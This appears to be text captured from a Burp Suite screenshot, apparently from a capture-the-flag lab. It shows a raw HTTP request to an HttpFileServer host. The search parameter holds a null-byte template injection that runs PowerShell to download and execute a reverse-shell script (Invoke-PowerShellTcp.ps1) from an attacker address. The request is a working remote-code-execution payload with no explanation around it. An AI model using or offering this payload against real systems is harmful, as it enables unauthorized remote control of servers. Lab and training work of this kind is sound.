 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /?search=
%00{.exec|powershell.exe+"IEX(New-Object+Net.WebClient).DownloadString('http%3a//10.10.14.19/Invoke-PowerShellTc
p.ps1')".} HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.8/
9 Cookie: HFS_SID=0.52622433914803
10 Upgrade-Insecure-Requests: 1
11
12